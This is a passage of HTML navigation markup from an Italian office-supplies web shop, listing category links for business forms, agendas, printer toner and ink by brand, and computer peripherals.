href="https://convenienzaufficio.it/catalog/category/view/s/segreteria/id/364/"><span>SEGRETERIA</span></a></li><li class="level2 category-item nav-5-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/magazzino-trasporti/id/367/"><span>MAGAZZINO - TRASPORTI</span></a></li><li class="level2 category-item nav-5-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-ricevute-fatture/id/368/"><span>BLOCCHI RICEVUTE - FATTURE</span></a></li><li class="level2 category-item nav-5-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/alberghi-ristoranti/id/369/"><span>ALBERGHI - RISTORANTI</span></a></li><li class="level2 category-item nav-5-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-schede-carburante/id/370/"><span>BLOCCHI - SCHEDE CARBURANTE</span></a></li><li class="level2 category-item nav-5-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/libri-sociali/id/544/"><span>LIBRI SOCIALI</span></a></li><li class="level2 category-item nav-5-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/registri-contabilita-iva/id/545/"><span>REGISTRI CONTABILITA' IVA</span></a></li><li class="level2 category-item nav-5-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/aziende-contabilita-generale/id/966/"><span>AZIENDE-CONTABILITA' GENERALE</span></a></li><li class="level2 category-item nav-5-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/alberghi-ristoranti/id/1029/"><span>ALBERGHI-RISTORANTI</span></a></li><li class="level2 category-item nav-5-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/magazzino-trasporti/id/1096/"><span>MAGAZZINO-TRASPORTI</span></a></li><li class="level2 category-item nav-5-2-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-ricevute-fatture/id/1097/"><span>BLOCCHI RICEVUTE-FATTURE</span></a></li><li class="level2 category-item nav-5-2-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-schede-carburante/id/1103/"><span>BLOCCHI-SCHEDE CARBURANTE</span></a></li></ul></li><li class="level1 category-item nav-5-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-e-calendari/id/365/"><span>AGENDE E CALENDARI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-schedari/id/366/"><span>SCHEDE - SCHEDARI</span></a></li><li class="level2 category-item nav-5-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-calendari/id/478/"><span>AGENDE - ORGANIZER - CALENDARI</span></a></li><li class="level2 category-item nav-5-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-taccuini/id/731/"><span>AGENDE - ORGANIZER - TACCUINI</span></a></li><li class="level2 category-item nav-5-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/scadenziari/id/868/"><span>SCADENZIARI</span></a></li><li class="level2 category-item nav-5-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-taccuini/id/959/"><span>AGENDE-ORGANIZER-TACCUINI</span></a></li><li class="level2 category-item nav-5-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-schedari/id/1095/"><span>SCHEDE-SCHEDARI</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-6 has-active active hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/consumabili/id/557/"><span>CONSUMABILI</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-6-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/armor/id/558/"><span>ARMOR</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/ink-jet/id/559/"><span>INK-JET</span></a></li><li class="level2 category-item nav-6-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-ricostruiti/id/560/"><span>TONER RICOSTRUITI</span></a></li></ul></li><li class="level1 category-item nav-6-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/566/"><span>BROTHER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri/id/567/"><span>TIMBRI</span></a></li><li class="level2 category-item nav-6-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/568/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/575/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/576/"><span>PRODOTTI PER FAX</span></a></li></ul></li><li class="level1 category-item nav-6-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/577/"><span>CANON</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fotocopiatori/id/578/"><span>PRODOTTI PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/579/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/580/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/581/"><span>PRODOTTI PER FAX</span></a></li><li class="level2 category-item nav-6-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tamponcini/id/582/"><span>TAMPONCINI</span></a></li><li class="level2 category-item nav-6-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/583/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li></ul></li><li class="level1 category-item nav-6-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/starline/id/584/"><span>STARLINE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-compatibili-fotocopiatori/id/585/"><span>TONER COMPATIBILI FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rib-nastri-per-calcolatrici-e-macchine-da-scrivere/id/588/"><span>RIB NASTRI PER CALCOLATRICI E MACCHINE DA SCRIVERE</span></a></li><li class="level2 category-item nav-6-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-refilled/id/595/"><span>INKJET REFILLED</span></a></li><li class="level2 category-item nav-6-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-compatibili-per-fax-ttr/id/609/"><span>NASTRI COMPATIBILI PER FAX TTR</span></a></li><li class="level2 category-item nav-6-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rib-nastri-per-stampanti/id/650/"><span>RIB  NASTRI PER STAMPANTI</span></a></li><li class="level2 category-item nav-6-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-ricostruiti/id/657/"><span>TONER RICOSTRUITI</span></a></li><li class="level2 category-item nav-6-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-compatibili/id/664/"><span>INKJET COMPATIBILI</span></a></li></ul></li><li class="level1 category-item nav-6-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/db/id/586/"><span>DB</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/587/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/dell/id/589/"><span>DELL</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/ink-jet/id/590/"><span>INK-JET</span></a></li><li class="level2 category-item nav-6-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner/id/591/"><span>TONER</span></a></li></ul></li><li class="level1 category-item nav-6-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/epson/id/603/"><span>EPSON</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/604/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li><li class="level2 category-item nav-6-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/605/"><span>NASTRI DI STAMPA</span></a></li><li class="level2 category-item nav-6-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-erc/id/606/"><span>NASTRI ERC</span></a></li><li class="level2 category-item nav-6-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/607/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/608/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/compuprint/id/610/"><span>COMPUPRINT</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/611/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/hp/id/613/"><span>HP</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/614/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/615/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/616/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li><li class="level2 category-item nav-6-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-per-inkjet/id/833/"><span>CARTE PER INKJET</span></a></li><li class="level2 category-item nav-6-9-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-e-lucidi-vari/id/1146/"><span>CARTE E LUCIDI VARI</span></a></li></ul></li><li class="level1 category-item nav-6-10 has-active active"><a href="https://convenienzaufficio.it/catalog/category/view/s/lexmark/id/618/"><span>LEXMARK</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bpd-toner-per-laser/id/619/"><span>BPD TONER PER LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/csd/id/620/"><span>CSD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cat-nastri-e-varie/id/621/"><span>CAT NASTRI E VARIE</span></a></li></ul></li><li class="level2 category-item nav-6-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cpd-cart-inkjet/id/622/"><span>CPD CART. INKJET</span></a></li><li class="level2 category-item nav-6-10-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-corporate/id/625/"><span>PRODOTTI CORPORATE</span></a></li><li class="level2 category-item nav-6-10-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-non-return/id/626/"><span>INKJET NON RETURN</span></a></li><li class="level2 category-item nav-6-10-6active"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-non-return/id/627/"><span>TONER NON RETURN</span></a></li><li class="level2 category-item nav-6-10-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/csd-cat-nastri-e-varie/id/1138/"><span>CSD-CAT NASTRI E VARIE</span></a></li></ul></li><li class="level1 category-item nav-6-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ibm/id/623/"><span>IBM</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/624/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/628/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-mita/id/629/"><span>KYOCERA-MITA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/630/"><span>KYOCERA - PRODOTTI DI CONSUMO</span></a></li><li class="level2 category-item nav-6-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/mita-prodotti-consumabili/id/631/"><span>MITA - PRODOTTI CONSUMABILI</span></a></li><li class="level2 category-item nav-6-12-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/1139/"><span>KYOCERA-PRODOTTI DI CONSUMO</span></a></li><li class="level2 category-item nav-6-12-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/mita-prodotti-consumabili/id/1140/"><span>MITA-PRODOTTI CONSUMABILI</span></a></li></ul></li><li class="level1 category-item nav-6-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/konica-minolta/id/632/"><span>KONICA - MINOLTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-fotocopiatori/id/633/"><span>TONER PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-laser/id/634/"><span>TONER PER LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-multifunzione/id/635/"><span>PRODOTTI PER MULTIFUNZIONE</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/fax/id/636/"><span>FAX</span></a></li></ul></li></ul></li><li class="level1 category-item nav-6-14 "><a href="https://convenienzaufficio.it/catalog/category/view/s/oki/id/637/"><span>OKI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-14-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/638/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-14-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-e-inkjet/id/639/"><span>NASTRI E INKJET</span></a></li></ul></li><li class="level1 category-item nav-6-15 "><a href="https://convenienzaufficio.it/catalog/category/view/s/olivetti/id/640/"><span>OLIVETTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-15-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-per-macchine-da-scrivere/id/641/"><span>NASTRI PER MACCHINE DA SCRIVERE</span></a></li><li class="level2 category-item nav-6-15-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/642/"><span>NASTRI DI STAMPA</span></a></li><li class="level2 category-item nav-6-15-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/643/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-15-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/644/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-15-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/645/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-16 "><a href="https://convenienzaufficio.it/catalog/category/view/s/panasonic/id/646/"><span>PANASONIC</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-16-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori-e-fax/id/647/"><span>TONER FOTOCOPIATORI E FAX</span></a></li></ul></li><li class="level1 category-item nav-6-17 "><a href="https://convenienzaufficio.it/catalog/category/view/s/printronix/id/648/"><span>PRINTRONIX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-17-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/649/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-18 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/653/"><span>RICOH</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-18-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/654/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-18-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/655/"><span>PRODOTTI PER FAX</span></a></li><li class="level2 category-item nav-6-18-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/656/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-19 "><a href="https://convenienzaufficio.it/catalog/category/view/s/samsung/id/658/"><span>SAMSUNG</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-19-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-vari/id/659/"><span>PRODOTTI VARI</span></a></li></ul></li><li class="level1 category-item nav-6-20 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sharp/id/660/"><span>SHARP</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-20-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/661/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-20-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-per-calcolatrici/id/662/"><span>NASTRI PER CALCOLATRICI</span></a></li><li class="level2 category-item nav-6-20-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/663/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-21 "><a href="https://convenienzaufficio.it/catalog/category/view/s/xerox/id/665/"><span>XEROX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-21-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tektronix-prodotti-vari/id/666/"><span>TEKTRONIX - PRODOTTI VARI</span></a></li><li class="level2 category-item nav-6-21-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/opo-mf-laser/id/673/"><span>OPO MF LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-21-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/soho-st/id/674/"><span>SOHO ST</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-21-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/mf-ij-e-laser/id/675/"><span>MF IJ E LASER</span></a></li></ul></li><li class="level2 category-item nav-6-21-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-vari/id/676/"><span>PRODOTTI VARI</span></a></li><li class="level2 category-item nav-6-21-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tektronix-prodotti-vari/id/1157/"><span>TEKTRONIX-PRODOTTI VARI</span></a></li></ul></li><li class="level1 category-item nav-6-22 "><a href="https://convenienzaufficio.it/catalog/category/view/s/toshiba/id/667/"><span>TOSHIBA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-22-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fotocopiatori/id/668/"><span>PRODOTTI PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-22-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/669/"><span>PRODOTTI PER FAX</span></a></li></ul></li><li class="level1 category-item nav-6-23 "><a href="https://convenienzaufficio.it/catalog/category/view/s/utax/id/670/"><span>UTAX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-23-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner/id/671/"><span>TONER</span></a></li></ul></li><li class="level1 category-item nav-6-24 "><a href="https://convenienzaufficio.it/catalog/category/view/s/g-g/id/887/"><span>G&G</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-24-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartucce-ink-jet/id/888/"><span>CARTUCCE INK-JET</span></a></li><li class="level2 category-item nav-6-24-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-laser/id/889/"><span>TONER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-25 "><a href="https://convenienzaufficio.it/catalog/category/view/s/pantum/id/890/"><span>PANTUM</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-25-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/891/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-26 "><a href="https://convenienzaufficio.it/catalog/category/view/s/konica-minolta/id/1141/"><span>KONICA-MINOLTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-26-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-laser/id/1142/"><span>TONER PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-27 "><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1198/"><span>KYOCERA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-27-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/1199/"><span>KYOCERA-PRODOTTI DI CONSUMO</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-7 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/informatica/id/193/"><span>INFORMATICA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-7-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-pulizia/id/194/"><span>PRODOTTI PULIZIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-e-aria/id/195/"><span>SALVIETTE, KIT E ARIA</span></a></li><li class="level2 category-item nav-7-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/filtri/id/431/"><span>FILTRI</span></a></li><li class="level2 category-item nav-7-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-pulizia/id/551/"><span>PRODOTTI PER PULIZIA</span></a></li><li class="level2 category-item nav-7-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-per-pulizia-e-aria/id/767/"><span>SALVIETTE, KIT PER PULIZIA E ARIA</span></a></li><li class="level2 category-item nav-7-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-per-pulizia-e-aria/id/1058/"><span>SALVIETTE-KIT PER PULIZIA E ARIA</span></a></li></ul></li><li class="level1 category-item nav-7-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ergonomia-dell-ambiente-di-lavoro/id/202/"><span>ERGONOMIA DELL' AMBIENTE DI LAVORO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/poggiapiedi/id/203/"><span>POGGIAPIEDI</span></a></li><li class="level2 category-item nav-7-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-cpu-e-leggii/id/289/"><span>SUPPORTI CPU E LEGGII</span></a></li><li class="level2 category-item nav-7-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/mousepad-e-poggiapolsi/id/303/"><span>MOUSEPAD E POGGIAPOLSI</span></a></li><li class="level2 category-item nav-7-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-bracci-monitor-e-notebook/id/328/"><span>SUPPORTI, BRACCI MONITOR E NOTEBOOK</span></a></li><li class="level2 category-item nav-7-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/sit-stand/id/521/"><span>SIT STAND</span></a></li><li class="level2 category-item nav-7-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-lombari/id/783/"><span>SUPPORTI LOMBARI</span></a></li><li class="level2 category-item nav-7-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-bracci-monitor-notebook/id/946/"><span>SUPPORTI-BRACCI MONITOR-NOTEBOOK</span></a></li></ul></li><li class="level1 category-item nav-7-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione-supporti-magnetici/id/294/"><span>ARCHIVIAZIONE SUPPORTI MAGNETICI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-buste-e-album-porta-cd/id/295/"><span>ETICHETTE, BUSTE E ALBUM PORTA CD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/296/"><span>DVD</span></a></li></ul></li><li class="level2 hasChild parent category-item nav-7-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-buste-album-porta-cd/id/1082/"><span>ETICHETTE-BUSTE-ALBUM PORTA CD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/1083/"><span>DVD</span></a></li></ul></li></ul></li><li class="level1 category-item nav-7-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-tablet-e-smartphone/id/381/"><span>ACCESSORI PER TABLET E SMARTPHONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/382/"><span>ACCESSORI</span></a></li><li class="level2 category-item nav-7-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-auto/id/485/"><span>ACCESSORI AUTO</span></a></li><li class="level2 category-item nav-7-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/powerbank-e-caricatori/id/508/"><span>POWERBANK E CARICATORI</span></a></li><li class="level2 category-item nav-7-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-e-adatttori/id/682/"><span>CAVI E ADATTTORI</span></a></li></ul></li><li class="level1 category-item nav-7-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/periferiche-pc/id/434/"><span>PERIFERICHE PC</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-cavi-e-organizzacavi/id/435/"><span>ADATTATORI, CAVI E ORGANIZZACAVI</span></a></li><li class="level2 category-item nav-7-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/tastiere-e-mouse/id/482/"><span>TASTIERE E MOUSE</span></a></li><li class="level2 category-item nav-7-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/webcam/id/483/"><span>WEBCAM</span></a></li><li class="level2 hasChild parent category-item nav-7-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/hub/id/484/"><span>HUB</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-usb/id/549/"><span>ACCESSORI USB</span></a></li></ul></li><li class="level2 category-item nav-7-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-microfoni-e-cuffie/id/509/"><span>ALTOPARLANTI, MICROFONI E CUFFIE</span></a></li><li class="level2 category-item nav-7-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-di-sicurezza/id/520/"><span>CAVI DI SICUREZZA</span></a></li><li class="level2 category-item nav-7-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/filtri-privacy-per-laptop-e-monitor/id/541/"><span>FILTRI PRIVACY PER LAPTOP E MONITOR</span></a></li><li class="level2 category-item nav-7-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-e-stampanti/id/573/"><span>MULTIFUNZIONE E STAMPANTI</span></a></li><li class="level2 category-item nav-7-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/lettori-card/id/679/"><span>LETTORI CARD</span></a></li><li class="level2 category-item nav-7-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cuffie-e-webcam/id/886/"><span>CUFFIE E WEBCAM</span></a></li><li class="level2 category-item nav-7-5-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-ed-accessori-video/id/892/"><span>ALTOPARLANTI ED ACCESSORI VIDEO</span></a></li><li class="level2 category-item nav-7-5-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/masterizzatori/id/893/"><span>MASTERIZZATORI</span></a></li><li class="level2 category-item nav-7-5-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-microfoni-cuffie/id/947/"><span>ALTOPARLANTI-MICROFONI-CUFFIE</span></a></li><li class="level2 category-item nav-7-5-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-cavi-organizzacavi/id/1028/"><span>ADATTATORI-CAVI-ORGANIZZACAVI</span></a></li><li class="level2 category-item nav-7-5-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/monitor/id/1192/"><span>MONITOR</span></a></li></ul></li><li class="level1 category-item nav-7-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-continuita/id/523/"><span>GRUPPI DI CONTINUITÀ</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-continuita/id/524/"><span>GRUPPI DI CONTINUITÀ</span></a></li></ul></li><li class="level1 category-item nav-7-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-magnetici/id/596/"><span>SUPPORTI MAGNETICI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-7-7-1"><a 